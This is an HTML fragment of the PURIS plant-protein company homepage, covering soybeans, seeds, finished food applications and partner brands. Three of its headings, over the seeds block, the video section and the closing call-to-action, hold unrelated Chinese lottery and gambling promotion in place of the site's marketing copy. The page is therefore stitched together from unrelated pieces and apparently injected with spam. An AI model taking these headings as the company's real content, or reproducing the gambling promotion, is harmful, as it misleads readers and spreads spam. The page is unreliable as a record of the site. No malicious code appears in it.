              <p>PURIS is a wholesome foundation for the next wave of clean-label foods, from plant-based milk and alternative meats to delicious protein products like bars, snacks, and cereals. With ingredients for an astounding array of applications and trends, we give food makers a sustainable, unprecedented advantage.</p>
            </div>
            
            <div class="content-carousel__bottom has-controls has-link">
              <div class="content-carousel__link">
                
                
                <a class="button" href="indexc6eb-4.html?hsLang=en">Explore Finished Applications</a>
                
              </div>
              
              <div class="content-carousel__controls">
                <button class="content-carousel__controls-button content-carousel__prev" tabindex="-1" aria-hidden="true"><svg width="21" height="8" viewbox="0 0 21 8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0.646691 3.64645C0.451429 3.84171 0.451429 4.15829 0.646691 4.35355L3.82867 7.53553C4.02393 7.7308 4.34052 7.7308 4.53578 7.53553C4.73104 7.34027 4.73104 7.02369 4.53578 6.82843L1.70735 4L4.53578 1.17157C4.73104 0.976311 4.73104 0.659728 4.53578 0.464466C4.34052 0.269204 4.02393 0.269204 3.82867 0.464466L0.646691 3.64645ZM1.00024 4.5H20.5002V3.5H1.00024V4.5Z" fill="currentColor" /></svg><span class="show-for-sr">Previous</span></button>
                <button class="content-carousel__controls-button content-carousel__next" tabindex="-1" aria-hidden="true"><svg width="20" height="8" viewbox="0 0 20 8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M19.8538 4.35355C20.0491 4.15829 20.0491 3.84171 19.8538 3.64645L16.6718 0.464466C16.4766 0.269204 16.16 0.269204 15.9647 0.464466C15.7694 0.659728 15.7694 0.976311 15.9647 1.17157L18.7931 4L15.9647 6.82843C15.7694 7.02369 15.7694 7.34027 15.9647 7.53553C16.16 7.7308 16.4766 7.7308 16.6718 7.53553L19.8538 4.35355ZM0.000244141 4.5H19.5002V3.5H0.000244141V4.5Z" fill="currentColor" /></svg><span class="show-for-sr">Next</span></button>
              </div>
              
            </div>
          </div>
          <div class="content-carousel__image">
            <img src="jpg/eggslider20cb.jpg?width=1450&amp;height=838&amp;name=EggSlider.jpg" alt="EggSlider" width="1450" height="838" loading="lazy" srcset="https://www.puris.com/hs-fs/hubfs/Website/EggSlider.jpg?width=725&amp;height=419&amp;name=EggSlider.jpg 725w, https://www.puris.com/hs-fs/hubfs/Website/EggSlider.jpg?width=1450&amp;height=838&amp;name=EggSlider.jpg 1450w, https://www.puris.com/hs-fs/hubfs/Website/EggSlider.jpg?width=2175&amp;height=1257&amp;name=EggSlider.jpg 2175w, https://www.puris.com/hs-fs/hubfs/Website/EggSlider.jpg?width=2900&amp;height=1676&amp;name=EggSlider.jpg 2900w, https://www.puris.com/hs-fs/hubfs/Website/EggSlider.jpg?width=3625&amp;height=2095&amp;name=EggSlider.jpg 3625w, https://www.puris.com/hs-fs/hubfs/Website/EggSlider.jpg?width=4350&amp;height=2514&amp;name=EggSlider.jpg 4350w" sizes="(max-width: 1450px) 100vw, 1450px">
          </div>
        </div>
        
        <div class="content-carousel__item">
          <div class="content-carousel__content-wrap">
            <div class="content-carousel__heading">
              <h2>Finished Applications</h2>
            </div>
            <div class="content-carousel__content">
              <p>PURIS is a wholesome foundation for the next wave of clean-label foods, from plant-based milk and alternative meats to delicious protein products like bars, snacks, and cereals. With ingredients for an astounding array of applications and trends, we give food makers a sustainable, unprecedented advantage.</p>
            </div>
            
            <div class="content-carousel__bottom has-controls has-link">
              <div class="content-carousel__link">
                
                
                <a class="button" href="indexc6eb-4.html?hsLang=en">Explore Finished Applications</a>
                
              </div>
              
              <div class="content-carousel__controls">
                <button class="content-carousel__controls-button content-carousel__prev" tabindex="-1" aria-hidden="true"><svg width="21" height="8" viewbox="0 0 21 8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0.646691 3.64645C0.451429 3.84171 0.451429 4.15829 0.646691 4.35355L3.82867 7.53553C4.02393 7.7308 4.34052 7.7308 4.53578 7.53553C4.73104 7.34027 4.73104 7.02369 4.53578 6.82843L1.70735 4L4.53578 1.17157C4.73104 0.976311 4.73104 0.659728 4.53578 0.464466C4.34052 0.269204 4.02393 0.269204 3.82867 0.464466L0.646691 3.64645ZM1.00024 4.5H20.5002V3.5H1.00024V4.5Z" fill="currentColor" /></svg><span class="show-for-sr">Previous</span></button>
                <button class="content-carousel__controls-button content-carousel__next" tabindex="-1" aria-hidden="true"><svg width="20" height="8" viewbox="0 0 20 8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M19.8538 4.35355C20.0491 4.15829 20.0491 3.84171 19.8538 3.64645L16.6718 0.464466C16.4766 0.269204 16.16 0.269204 15.9647 0.464466C15.7694 0.659728 15.7694 0.976311 15.9647 1.17157L18.7931 4L15.9647 6.82843C15.7694 7.02369 15.7694 7.34027 15.9647 7.53553C16.16 7.7308 16.4766 7.7308 16.6718 7.53553L19.8538 4.35355ZM0.000244141 4.5H19.5002V3.5H0.000244141V4.5Z" fill="currentColor" /></svg><span class="show-for-sr">Next</span></button>
              </div>
              
            </div>
          </div>
          <div class="content-carousel__image">
            <img src="jpg/beverageslidercb4e.jpg?width=1450&amp;height=838&amp;name=BeverageSlider.jpg" alt="BeverageSlider" width="1450" height="838" loading="lazy" srcset="https://www.puris.com/hs-fs/hubfs/Website/BeverageSlider.jpg?width=725&amp;height=419&amp;name=BeverageSlider.jpg 725w, https://www.puris.com/hs-fs/hubfs/Website/BeverageSlider.jpg?width=1450&amp;height=838&amp;name=BeverageSlider.jpg 1450w, https://www.puris.com/hs-fs/hubfs/Website/BeverageSlider.jpg?width=2175&amp;height=1257&amp;name=BeverageSlider.jpg 2175w, https://www.puris.com/hs-fs/hubfs/Website/BeverageSlider.jpg?width=2900&amp;height=1676&amp;name=BeverageSlider.jpg 2900w, https://www.puris.com/hs-fs/hubfs/Website/BeverageSlider.jpg?width=3625&amp;height=2095&amp;name=BeverageSlider.jpg 3625w, https://www.puris.com/hs-fs/hubfs/Website/BeverageSlider.jpg?width=4350&amp;height=2514&amp;name=BeverageSlider.jpg 4350w" sizes="(max-width: 1450px) 100vw, 1450px">
          </div>
        </div>
        
      </div>
      <svg class="content-carousel__accent" width="1364" height="1364" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 1364 1364"><path d="m205.35,202.97C323.02,83.68,487.13,5.32,682.03,5.32" style="fill: none; stroke: #84bd00; stroke-width: 2px;" /><circle cx="686.03" cy="5.5" r="4" style="fill: none; stroke: #84bd00; stroke-width: 2px;" /></svg>
    </div>
  </div>   
</section>
</div>
<div id="hs_cos_wrapper_widget_1695908224875" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><section class="alternate-content  pt-0 pb-0">
  <div class="container">
    <div class="ac-content-items">
      
      <div class="ac-content-item img-left theme-off-white">
        
        <div class="ac-lt-icon">
          <svg width="358" height="723" viewbox="0 0 358 723" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M-423.381 1.00013C-437.566 351.749 -164.323 657.841 198.556 685.563" stroke="#84BD00" stroke-width="2" />
            <path d="M202.92 681.859C200.602 681.685 198.652 683.343 198.565 685.567C198.479 687.792 200.283 689.736 202.601 689.91C204.92 690.084 206.869 688.427 206.956 686.202C207.043 683.978 205.239 682.033 202.92 681.859Z" stroke="#84BD00" stroke-width="2" />
          </svg>
        </div>
        
        <div class="ac-content-wrap">
          <div class="ac-content-col ac-left-col">
            <div class="ac-content-inner" style="background-image: url(jpg/non-soybeans.jpg)">
              
              
              
              
              <img src="jpg/non-soybeans9cd6.jpg?width=726&amp;height=730&amp;name=Non-soybeans.jpg" alt="Non-GMO Soybeans" loading="lazy" width="726" height="730" srcset="https://www.puris.com/hs-fs/hubfs/Puris_July2023%20Theme/Images/Non-soybeans.jpg?width=363&amp;height=365&amp;name=Non-soybeans.jpg 363w, https://www.puris.com/hs-fs/hubfs/Puris_July2023%20Theme/Images/Non-soybeans.jpg?width=726&amp;height=730&amp;name=Non-soybeans.jpg 726w, https://www.puris.com/hs-fs/hubfs/Puris_July2023%20Theme/Images/Non-soybeans.jpg?width=1089&amp;height=1095&amp;name=Non-soybeans.jpg 1089w, https://www.puris.com/hs-fs/hubfs/Puris_July2023%20Theme/Images/Non-soybeans.jpg?width=1452&amp;height=1460&amp;name=Non-soybeans.jpg 1452w, https://www.puris.com/hs-fs/hubfs/Puris_July2023%20Theme/Images/Non-soybeans.jpg?width=1815&amp;height=1825&amp;name=Non-soybeans.jpg 1815w, https://www.puris.com/hs-fs/hubfs/Puris_July2023%20Theme/Images/Non-soybeans.jpg?width=2178&amp;height=2190&amp;name=Non-soybeans.jpg 2178w" sizes="(max-width: 726px) 100vw, 726px">
              
            </div>
          </div>
          <div class="ac-content-col ac-right-col">
            <div class="ac-content-inner">
              <div>
                <div class="ac-content-desc">
                  <h2>Non-GMO Soybeans</h2>
<p>For the soy-based manufacturers of the world, our high-protein soybeans are non-GMO, bred and grown right here in the U.S. from an expansive portfolio of soybean varieties.</p>
                </div>
                
                <div class="ac-btn">
                  
                  
                  
                  <a class="button btn-transparent" href="soybeans-and-pulses.html?hsLang=en">
                    Explore Soybeans &amp; Pulses
                  </a>
                  
                </div>
                
              </div>
            </div>
          </div>
        </div>
      </div>
      
      <div class="ac-content-item img-right theme-off-white">
        
        <div class="ac-lt-icon">
          <svg width="358" height="723" viewbox="0 0 358 723" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M-423.381 1.00013C-437.566 351.749 -164.323 657.841 198.556 685.563" stroke="#84BD00" stroke-width="2" />
            <path d="M202.92 681.859C200.602 681.685 198.652 683.343 198.565 685.567C198.479 687.792 200.283 689.736 202.601 689.91C204.92 690.084 206.869 688.427 206.956 686.202C207.043 683.978 205.239 682.033 202.92 681.859Z" stroke="#84BD00" stroke-width="2" />
          </svg>
        </div>
        
        <div class="ac-content-wrap">
          <div class="ac-content-col ac-left-col">
            <div class="ac-content-inner" style="background-image: url(jpg/seeds.jpg)">
              
              
              
              
              <img src="jpg/seedsd812.jpg?width=727&amp;height=730&amp;name=Seeds.jpg" alt="Seeds" loading="lazy" width="727" height="730" srcset="https://www.puris.com/hs-fs/hubfs/Puris_July2023%20Theme/Images/Seeds.jpg?width=364&amp;height=365&amp;name=Seeds.jpg 364w, https://www.puris.com/hs-fs/hubfs/Puris_July2023%20Theme/Images/Seeds.jpg?width=727&amp;height=730&amp;name=Seeds.jpg 727w, https://www.puris.com/hs-fs/hubfs/Puris_July2023%20Theme/Images/Seeds.jpg?width=1091&amp;height=1095&amp;name=Seeds.jpg 1091w, https://www.puris.com/hs-fs/hubfs/Puris_July2023%20Theme/Images/Seeds.jpg?width=1454&amp;height=1460&amp;name=Seeds.jpg 1454w, https://www.puris.com/hs-fs/hubfs/Puris_July2023%20Theme/Images/Seeds.jpg?width=1818&amp;height=1825&amp;name=Seeds.jpg 1818w, https://www.puris.com/hs-fs/hubfs/Puris_July2023%20Theme/Images/Seeds.jpg?width=2181&amp;height=2190&amp;name=Seeds.jpg 2181w" sizes="(max-width: 727px) 100vw, 727px">
              
            </div>
          </div>
          <div class="ac-content-col ac-right-col">
            <div class="ac-content-inner">
              <div>
                <div class="ac-content-desc">
                  <h2>中国飞艇赛果资讯专业查询</h2>
<p>Your farming practices are curated for optimal growth — and your seeds shouldn't be any different. Our portfolio of soybeans and pulses is adapted to the unique conditions of our partner farmers.</p>
<p>Every PURIS variety is naturally bred for superior yield, disease resistance, and vigor — all while leaving the soil healthier than it started.</p>
                </div>
                
                <div class="ac-btn">
                  
                  
                  
                  <a class="button btn-transparent" href="growers.html?hsLang=en">
                    Grow with Us
                  </a>
                  
                </div>
                
              </div>
            </div>
          </div>
        </div>
      </div>
      
    </div>
  </div>

</section></div>
<div id="hs_cos_wrapper_widget_1695598471044" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><section class="media-and-text bg-black has-media-left is-vertically-aligned-middle ">
  <div class="container media-and-text__container">
    <div class="media-and-text__text">
      <h2>A Pure, Plant Based Pedigree</h2>
<p>You care where your food comes from and how it’s made. So do we.</p>
<p>That’s why we’ve found ways to amplify everything from plant-based milk, smoothies, and baked goods to delicious protein products like bars, snacks, and cereals. With ingredients for a huge range of applications and trends, we give food makers the power to innovate, entice, surprise, and delight.</p>
<p>When you see PURIS on the label, you don’t have to wonder. We offer more than sustainable ingredients — we offer a sustainable advantage.</p>
      
      <div class="media-and-text__button">
        
        
        
        <a class="button" href="indexc6eb-7.html?hsLang=en">See How We Do It</a>
        
        
        <svg class="media-and-text__accent" width="509" height="509" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 509 509"><path d="m5.45,254c-.34-28.2,4.14-53.43,13.97-81.59C54.6,71.66,147.99,7.85,248.73,5.5c2.25-.05,4.51-.07,6.77-.07h0" style="fill: none; stroke: currentColor; stroke-width: 2px;" /><circle cx="259.5" cy="5.5" r="4" style="fill: none; stroke: currentColor; stroke-width: 2px;" /></svg>
        
      </div>
      
    </div>
    <div class="media-and-text__media">
      
      
      <img class="media-and-text__image" src="jpg/plant-based-pedigreeb895.jpg?width=700&amp;height=603&amp;name=plant-based-pedigree.jpg" alt="Plant based protein and grower" width="700" height="603" loading="lazy" srcset="https://www.puris.com/hs-fs/hubfs/plant-based-pedigree.jpg?width=350&amp;height=302&amp;name=plant-based-pedigree.jpg 350w, https://www.puris.com/hs-fs/hubfs/plant-based-pedigree.jpg?width=700&amp;height=603&amp;name=plant-based-pedigree.jpg 700w, https://www.puris.com/hs-fs/hubfs/plant-based-pedigree.jpg?width=1050&amp;height=905&amp;name=plant-based-pedigree.jpg 1050w, https://www.puris.com/hs-fs/hubfs/plant-based-pedigree.jpg?width=1400&amp;height=1206&amp;name=plant-based-pedigree.jpg 1400w, https://www.puris.com/hs-fs/hubfs/plant-based-pedigree.jpg?width=1750&amp;height=1508&amp;name=plant-based-pedigree.jpg 1750w, https://www.puris.com/hs-fs/hubfs/plant-based-pedigree.jpg?width=2100&amp;height=1809&amp;name=plant-based-pedigree.jpg 2100w" sizes="(max-width: 700px) 100vw, 700px">
      
    </div>
  </div>
</section></div>
<div id="hs_cos_wrapper_widget_1695908534869" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><section class="video-wrapper bg-light-gray" style="background-image: url(whitebg.html)">
  <div class="video-overlay" style="background: linear-gradient(180deg, #FFF 0%, rgba(255, 255, 255, 0.00) 100%);"></div>
  <div class="video-logo-wrap">
    <svg width="1728" height="358" viewbox="0 0 1728 358" fill="none" xmlns="http://www.w3.org/2000/svg">
      <g opacity="0.5">
        <path d="M1048.7 148.568C1048.7 67.0293 983.085 0.871503 901.83 0.0458686V0L751.891 0V351.155L886.817 351.155V270.12L940.793 351.155H1075.72L1008.26 250.458C1033.32 223.854 1048.73 188.015 1048.73 148.553M900.776 162.069H886.862V135.068H900.776C908.215 135.068 914.263 141.107 914.263 148.568C914.263 156.03 908.23 162.084 900.776 162.084M136.358 0.0305791V0L-13 0L-13 351.155H121.925V297.137H136.358V297.106C217.888 296.586 283.823 230.291 283.823 148.568C283.823 66.8458 217.888 0.550423 136.358 0.0305791ZM135.839 162.1H121.925V135.098H135.839C143.277 135.098 149.326 141.138 149.326 148.599C149.326 156.06 143.293 162.115 135.839 162.115M1318 0L1156.1 0V351.155L1318 351.155V0ZM1739.13 0L1577.23 0C1501.59 6.84971 1442.31 70.7447 1442.31 148.568C1442.31 172.879 1448.08 195.813 1458.35 216.102H1415.32V351.17H1577.23C1652.88 344.305 1712.16 280.41 1712.16 202.602C1712.16 178.291 1706.37 155.357 1696.12 135.068H1739.15V0L1739.13 0ZM527.678 209.069C527.678 216.515 521.645 222.585 514.176 222.585C506.708 222.585 500.69 216.53 500.69 209.069V0.137606L365.78 0.137606L365.78 208.794C365.78 290.837 432.219 357.362 514.176 357.362C596.133 357.362 662.588 290.837 662.588 208.794V0.137606L527.663 0.137606V209.054L527.678 209.069Z" fill="#EEEEED" />
      </g>
    </svg>
  </div>
  <div class="container video__container">
    <div class="video_frame_wrap">
      <div id="play-icon" class="video-play-icon">
        <svg xmlns="http://www.w3.org/2000/svg" width="171" height="166" viewbox="0 0 171 166" fill="none">
          <path d="M85.6285 2.9165C40.1293 2.9165 3.25708 38.7794 3.25708 82.9998C3.25708 127.22 40.1293 163.083 85.6285 163.083C131.128 163.083 168 127.22 168 82.9998C168 38.7794 131.128 2.9165 85.6285 2.9165Z" stroke="#84BD00" stroke-width="5" />
          <path d="M72.2734 113.057L117.762 83L72.2734 52.9426" fill="#84BD00" />
        </svg>
      </div>
      <div class="video_content">
        <video id="video" poster="jpg/video-poster-image.jpg" src="mp4/puris_proteinindependence.mp4"></video>
      </div>
    </div>
    <div class="video__text">
      <div class="video__text_inner bg-green">
        
        <h3 class="video_title">专家预测分析、走势图数据免费下载</h3>
        
        
        <div class="video__desc">
          <p>With foods they can trust from the soil up, customers don’t have to think twice — and neither do you.</p>
        </div>
        
        
    </div>
  </div>
</div></section>

</div>
<div id="hs_cos_wrapper_widget_1695991047712" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><section class="logo-feature-wrapper bg-light-gray ">
  <div class="container logo-feature__container">
    <div class="logo-feature-wrap">
      <div class="logo-feature-title">
        <h2>Find Us In These Tasty Brands.</h2>
      </div>
      <div class="logo-feature-items">
        <div class="logo-feature-slide-wrap flickity-resize">
          
          <div class="logo-feature-slide">
            
            
            
            
            
            
            <img src="png/rituale25d.png?width=113&amp;height=35&amp;name=ritual.png" alt="Ritual" loading="lazy" width="113" height="35" style="max-width: 100%; height: auto;" srcset="https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/ritual.png?width=57&amp;height=18&amp;name=ritual.png 57w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/ritual.png?width=113&amp;height=35&amp;name=ritual.png 113w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/ritual.png?width=170&amp;height=53&amp;name=ritual.png 170w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/ritual.png?width=226&amp;height=70&amp;name=ritual.png 226w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/ritual.png?width=283&amp;height=88&amp;name=ritual.png 283w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/ritual.png?width=339&amp;height=105&amp;name=ritual.png 339w" sizes="(max-width: 113px) 100vw, 113px">
            
          </div>
          
          <div class="logo-feature-slide">
            
            
            
            
            
            
            <img src="png/puris5490.png?width=123&amp;height=39&amp;name=puris.png" alt="Puris Pantry" loading="lazy" width="123" height="39" style="max-width: 100%; height: auto;" srcset="https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/puris.png?width=62&amp;height=20&amp;name=puris.png 62w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/puris.png?width=123&amp;height=39&amp;name=puris.png 123w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/puris.png?width=185&amp;height=59&amp;name=puris.png 185w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/puris.png?width=246&amp;height=78&amp;name=puris.png 246w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/puris.png?width=308&amp;height=98&amp;name=puris.png 308w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/puris.png?width=369&amp;height=117&amp;name=puris.png 369w" sizes="(max-width: 123px) 100vw, 123px">
            
          </div>
          
          <div class="logo-feature-slide">
            
            
            
            
            
            
            <img src="png/acre-madea3be.png?width=93&amp;height=85&amp;name=acre-made.png" alt="Acre Made" loading="lazy" width="93" height="85" style="max-width: 100%; height: auto;" srcset="https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/acre-made.png?width=47&amp;height=43&amp;name=acre-made.png 47w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/acre-made.png?width=93&amp;height=85&amp;name=acre-made.png 93w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/acre-made.png?width=140&amp;height=128&amp;name=acre-made.png 140w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/acre-made.png?width=186&amp;height=170&amp;name=acre-made.png 186w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/acre-made.png?width=233&amp;height=213&amp;name=acre-made.png 233w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/acre-made.png?width=279&amp;height=255&amp;name=acre-made.png 279w" sizes="(max-width: 93px) 100vw, 93px">
            
          </div>
          
          <div class="logo-feature-slide">
            
            
            
            
            
            
            <img src="png/juice-press-06c69.png?width=143&amp;height=129&amp;name=Juice-Press-0.png" alt="Juice Press" loading="lazy" width="143" height="129" style="max-width: 100%; height: auto;" srcset="https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/Juice-Press-0.png?width=72&amp;height=65&amp;name=Juice-Press-0.png 72w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/Juice-Press-0.png?width=143&amp;height=129&amp;name=Juice-Press-0.png 143w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/Juice-Press-0.png?width=215&amp;height=194&amp;name=Juice-Press-0.png 215w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/Juice-Press-0.png?width=286&amp;height=258&amp;name=Juice-Press-0.png 286w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/Juice-Press-0.png?width=358&amp;height=323&amp;name=Juice-Press-0.png 358w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/Juice-Press-0.png?width=429&amp;height=387&amp;name=Juice-Press-0.png 429w" sizes="(max-width: 143px) 100vw, 143px">
            
          </div>
          
          <div class="logo-feature-slide">
            
            
            
            
            
            
            <img src="png/acre-madea3be.png?width=93&amp;height=85&amp;name=acre-made.png" alt="Acre Made" loading="lazy" width="93" height="85" style="max-width: 100%; height: auto;" srcset="https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/acre-made.png?width=47&amp;height=43&amp;name=acre-made.png 47w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/acre-made.png?width=93&amp;height=85&amp;name=acre-made.png 93w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/acre-made.png?width=140&amp;height=128&amp;name=acre-made.png 140w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/acre-made.png?width=186&amp;height=170&amp;name=acre-made.png 186w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/acre-made.png?width=233&amp;height=213&amp;name=acre-made.png 233w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/acre-made.png?width=279&amp;height=255&amp;name=acre-made.png 279w" sizes="(max-width: 93px) 100vw, 93px">
            
          </div>
          
          <div class="logo-feature-slide">
            
            
            
            
            
            
            <img src="png/rituale25d.png?width=113&amp;height=35&amp;name=ritual.png" alt="Ritual" loading="lazy" width="113" height="35" style="max-width: 100%; height: auto;" srcset="https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/ritual.png?width=57&amp;height=18&amp;name=ritual.png 57w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/ritual.png?width=113&amp;height=35&amp;name=ritual.png 113w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/ritual.png?width=170&amp;height=53&amp;name=ritual.png 170w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/ritual.png?width=226&amp;height=70&amp;name=ritual.png 226w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/ritual.png?width=283&amp;height=88&amp;name=ritual.png 283w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/ritual.png?width=339&amp;height=105&amp;name=ritual.png 339w" sizes="(max-width: 113px) 100vw, 113px">
            
          </div>
          
          <div class="logo-feature-slide">
            
            
            
            
            
            
            <img src="png/juice-press-06c69.png?width=143&amp;height=129&amp;name=Juice-Press-0.png" alt="Juice Press" loading="lazy" width="143" height="129" style="max-width: 100%; height: auto;" srcset="https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/Juice-Press-0.png?width=72&amp;height=65&amp;name=Juice-Press-0.png 72w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/Juice-Press-0.png?width=143&amp;height=129&amp;name=Juice-Press-0.png 143w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/Juice-Press-0.png?width=215&amp;height=194&amp;name=Juice-Press-0.png 215w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/Juice-Press-0.png?width=286&amp;height=258&amp;name=Juice-Press-0.png 286w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/Juice-Press-0.png?width=358&amp;height=323&amp;name=Juice-Press-0.png 358w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/Juice-Press-0.png?width=429&amp;height=387&amp;name=Juice-Press-0.png 429w" sizes="(max-width: 143px) 100vw, 143px">
            
          </div>
          
          <div class="logo-feature-slide">
            
            
            
            
            
            
            <img src="png/puris5490.png?width=123&amp;height=39&amp;name=puris.png" alt="Puris Pantry" loading="lazy" width="123" height="39" style="max-width: 100%; height: auto;" srcset="https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/puris.png?width=62&amp;height=20&amp;name=puris.png 62w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/puris.png?width=123&amp;height=39&amp;name=puris.png 123w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/puris.png?width=185&amp;height=59&amp;name=puris.png 185w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/puris.png?width=246&amp;height=78&amp;name=puris.png 246w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/puris.png?width=308&amp;height=98&amp;name=puris.png 308w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/puris.png?width=369&amp;height=117&amp;name=puris.png 369w" sizes="(max-width: 123px) 100vw, 123px">
            
          </div>
          
        </div>
      </div>
    </div>
  </div>
</section>



</div>
<div id="hs_cos_wrapper_widget_1695908969455" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><section class="bcta-wrapper bg-light-gray  " style="background-image: url(jpg/bof-cta-image.jpg)">
  <div class="bcta-overlay" style="background-color: rgba(132, 189, 0,0.85)"></div>

  <div class="container bcta__container">
    <div class="bcta__text">
      <h3>一分钟极速开奖走势 <br>专业资讯体彩网官网查阅</h3>

      

      
      <div class="bcta__button">
        
        
        
        <a class="button" href="indexc6eb.html?hsLang=en">Let’s talk plant protein</a>
        
        
        <svg class="bcta__accent" width="368" height="154" viewbox="0 0 368 154" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path d="M367.174 454.642C235.522 508.752 82.3823 451.732 25.1361 327.292C-32.1101 202.852 19.476 61.6917 151.139 7.5817" stroke="black" stroke-width="2.5" />
          <path d="M156.704 9.66208C154.556 10.5421 152.07 9.6121 151.139 7.5921C150.208 5.5621 151.192 3.21209 153.329 2.33209C155.477 1.45209 157.963 2.3821 158.894 4.4021C159.825 6.4321 158.841 8.78208 156.704 9.66208Z" stroke="black" stroke-width="2.5" />
        </svg>
        
      </div>
      
    </div>
  </div>
</section></div></span>

    
    
  </main>


      
        <div data-global-resource-path="footer.html">

<footer class="site-footer">
  <div class="site-footer__menu">
    <div class="container">
      <nav class="footer-nav">
        <ul class="footer-nav__list">
          
            <li class="footer-nav__item">
              <a href="https://acremade.com/" class="footer-nav__link">Acremade</a>
            </li>
          
            <li class="footer-nav__item">
              <a href="indexc6eb-8.html?hsLang=en" class="footer-nav__link">Careers</a>
            </li>
          
            <li class="footer-nav__item">
              <a href="https://blog.puris.com/?hsLang=en" class="footer-nav__link">Blog</a>
            </li>
          
            <li class="footer-nav__item">
              <a href="https://shop.puris.com/" class="footer-nav__link">Shop</a>
            </li>
          
            <li class="footer-nav__item">
              <a href="indexc6eb-7.html?hsLang=en" class="footer-nav__link">About</a>
            </li>
          
        </ul>
      </nav>
    </div>
  </div>
  <div class="site-footer__main">
    <div class="container">
      <div class="site-footer__tagline">
        The Future<br>of Food is Now.
      </div>
      <div class="site-footer__logo">
        <a href="indexc6eb-2.html?hsLang=en" aria-label="Puris Website">
          <img src="svg/puris-with-p-white.svg" alt="Puris" width="299" height="153" loading="lazy" aria-hidden="true">
        </a>
      </div>
      <div class="site-footer__socials">
        <a href="https://www.facebook.com/purisfoods/" target="_blank" rel="noopener"><svg width="9" height="19" viewbox="0 0 9 19" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M2.06 9.48014V18.1801C2.06 18.3101 2.16 18.4101 2.29 18.4101H5.52C5.65 18.4101 5.75 18.3101 5.75 18.1801V9.33014H8.09C8.21 9.33014 8.31 9.24014 8.32 9.12014L8.55 6.46014C8.56 6.33014 8.46 6.21014 8.32 6.21014H5.75V4.32014C5.75 3.88014 6.11 3.52014 6.55 3.52014H8.36C8.48 3.52014 8.59 3.42014 8.59 3.29014V0.620137C8.59 0.500137 8.49 0.390137 8.36 0.390137H5.31C3.52 0.390137 2.07 1.84014 2.07 3.63014V6.20014H0.450001C0.320001 6.20014 0.220001 6.30014 0.220001 6.43014V9.10014C0.220001 9.23014 0.320001 9.33014 0.450001 9.33014H2.07V9.47014L2.06 9.48014Z" fill="currentColor" /></svg><span class="show-for-sr">Facebook</span></a>
